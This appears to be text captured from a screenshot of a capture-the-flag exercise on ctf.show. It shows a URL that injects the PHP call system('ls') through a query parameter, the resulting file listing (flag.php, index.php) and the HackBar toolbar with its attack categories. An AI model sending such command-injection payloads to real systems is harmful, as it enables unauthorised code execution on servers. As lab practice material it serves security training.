 https://d74dfb25-94aa-4a0a-a93d-4d6eb8a46e21.challenge.ctf.show/?c=system('ls');
flag.php index.php
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
https://d74dfb25-94aa-4a0a-a93d-4d6eb8a46e21.challenge.ctf.show/?c=system('ls');